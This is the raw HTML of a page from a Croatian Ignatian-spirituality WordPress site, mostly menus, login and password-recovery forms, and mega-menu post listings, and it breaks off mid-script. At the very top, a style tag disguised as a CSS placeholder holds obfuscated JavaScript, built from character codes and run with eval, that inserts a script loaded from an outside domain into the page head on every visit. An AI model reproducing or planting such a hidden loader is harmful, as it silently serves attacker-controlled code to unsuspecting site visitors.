	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style><style>:root,::before,::after{--mec-color-skin: #dd0000;--mec-color-skin-rgba-1: rgba(221,0,0,.25);--mec-color-skin-rgba-2: rgba(221,0,0,.5);--mec-color-skin-rgba-3: rgba(221,0,0,.75);--mec-color-skin-rgba-4: rgba(221,0,0,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-date { 
    visibility: hidden; 
    position: relative; } 
.mec-date:after { 
    visibility: visible; 
    position: absolute; 
    top: 0; 
    left: 0; 
    content: "Datum"; 
}

.mec-time { 
    visibility: hidden; 
    position: relative; } 
.mec-time:after { 
    visibility: visible; 
    position: absolute; 
    top: 0; 
    left: 0; 
    content: "Vrijeme"; 
} </style></head>

<body class="post-template-default single single-post postid-2387 single-format-standard theme-Newspaper mec-theme-Newspaper td-standard-pack woocommerce-no-js ignacijevska-nenavezanost global-block-template-5 td-gadgets single_template_3 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.fb.com/ignacije.hr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/ignacije.hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/centar-ignacije/posts/?feedView=all" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/ignacijehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029VaMWJWI2phHQmb1nXk1L" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ignacijehr" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Prijaviti se</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://www.ignacije.hr/">Početna</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-45"><a href="https://www.ignacije.hr/category/duhovnost/">Duhovnost<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/promicanje-pravde/">Promicanje pravde</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/sveti-ignacije/">Sveti Ignacije</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/temelji/">Temelji</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/duhovnost/teologija/">Teologija</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121"><a href="https://www.ignacije.hr/category/molitva/">Molitva<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/molitva/duhovne-vjezbe/">Duhovne vježbe</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/molitva/egzamen/">Egzamen</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/molitva/meditacija/">Meditacija</a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-123"><a href="https://www.ignacije.hr/category/razlucivanje/">Razlučivanje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/donosenje-odluka/">Donošenje odluka</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/duhovna-pratnja/">Duhovna pratnja</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/poziv-i-bozja-volja/">Poziv i Božja volja</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/razlucivanje/razlikovanje-duhova/">Razlikovanje duhova</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://www.ignacije.hr/category/akcija/">Akcija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/iskustvo/">Iz iskustva</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/papa-franjo/">Papa Franjo</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/uzori/">Uzori</a></li>
	<li class="menu-item-0"><a href="https://www.ignacije.hr/category/akcija/vodstvo-akcija/">Vodstvo</a></li>
</ul>
</li>
<li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://www.ignacije.hr/manreza">Manreza</a></li>
<li id="menu-item-6238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6238"><a href="https://akv.hr/">Vodstvo</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://volimga.hr/">VolimGA</a></li>
<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://www.ignacije.hr/poklon/">Poklon dućan</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Prijaviti se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Vaš username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVA">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.ignacije.hr/zastita-privatnosti/">Pravila zaštite privatnosti</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Lozinka za oporavak</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavak lozinke</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ignacije.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijaviti se</div>
                            <div class="td-login-panel-descr">Dobrodošli! Prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaš username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prijaviti se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.ignacije.hr/zastita-privatnosti/">Pravila zaštite privatnosti</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Lozinka za oporavak</div>
                            <div class="td-login-panel-descr">Oporavak lozinke</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će se  vam biti  poslana e-poštom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ignacije.hr/">
            <img class="td-retina-data" data-retina="https://www.ignacije.hr/wp-content/uploads/2020/05/retina-logo-300x99.png" src="https://www.ignacije.hr/wp-content/uploads/2020/05/logo130C.png" alt=""  width="130" height="130"/>
            <span class="td-visual-hidden">ignacije.hr</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.ignacije.hr/">
			<img class="td-retina-data" data-retina="https://www.ignacije.hr/wp-content/uploads/2020/05/logo.png" src="https://www.ignacije.hr/wp-content/uploads/2020/05/logo.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.ignacije.hr/">
			<img class="td-retina-data" data-retina="https://www.ignacije.hr/wp-content/uploads/2020/05/retina-logo-300x99.png" src="https://www.ignacije.hr/wp-content/uploads/2020/05/logo130C.png" alt=""  width="130" height="130"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://www.ignacije.hr/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-45"><a href="https://www.ignacije.hr/category/duhovnost/">Duhovnost</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "105";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "27";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.ignacije.hr/category/duhovnost/">Sve</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.ignacije.hr/category/duhovnost/promicanje-pravde/">Promicanje pravde</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://www.ignacije.hr/category/duhovnost/sveti-ignacije/">Sveti Ignacije</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="19" href="https://www.ignacije.hr/category/duhovnost/temelji/">Temelji</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.ignacije.hr/category/duhovnost/teologija/">Teologija</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" class="td-image-wrap " title="Budni budite! Promišljanje uz advent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budni budite! Promišljanje uz advent" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/12/waldemar-brandt-XTZp7u5T1Nk-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/budni-budite-promisljanje-uz-advent/"  rel="bookmark" title="Budni budite! Promišljanje uz advent">Budni budite! Promišljanje uz advent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" class="td-image-wrap " title="Srediti svoju glavu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srediti svoju glavu" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/11/srediti-svoju-glavu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/srediti-svoju-glavu/"  rel="bookmark" title="Srediti svoju glavu">Srediti svoju glavu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/molitva/egzamen/nacelo-i-temelj-ignacijevske-duhovnosti/"  rel="bookmark" class="td-image-wrap " title="Načelo i temelj ignacijevske duhovnosti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Načelo i temelj ignacijevske duhovnosti" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2024/08/usukhbayar-gankhuyag-m_MdXo-axyg-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/nacelo-i-temelj-ignacijevske-duhovnosti/"  rel="bookmark" title="Načelo i temelj ignacijevske duhovnosti">Načelo i temelj ignacijevske duhovnosti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/sto-se-dogodilo-u-la-storti/"  rel="bookmark" class="td-image-wrap " title="Što se dogodilo u La Storti?" ><img class="entry-thumb" src="[data-uri]" alt="la storta" title="Što se dogodilo u La Storti?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2024/03/mateus-campos-felipe-go_b8XV21f0-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/sto-se-dogodilo-u-la-storti/"  rel="bookmark" title="Što se dogodilo u La Storti?">Što se dogodilo u La Storti?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-121"><a href="https://www.ignacije.hr/category/molitva/">Molitva</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "119";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "30";
tdBlocksArray.push(block_tdi_7);
